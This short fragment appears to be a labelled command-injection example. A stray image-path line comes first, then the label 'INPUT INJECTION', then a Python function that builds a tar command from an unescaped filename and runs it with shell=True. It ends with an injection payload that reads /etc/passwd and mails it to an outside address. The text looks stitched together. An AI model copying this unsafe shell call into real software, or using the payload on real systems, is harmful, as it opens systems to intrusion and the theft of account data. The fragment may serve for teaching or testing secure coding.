 INPUT INJECTION
import subprocess
def compress_file(request, filename):
command = 'tar cfvz output_file.rar.gz "{source}"'.format(source=filename)
subprocess.call(command, shell=True)
"|| cat /etc/passwd | mail them@domain.com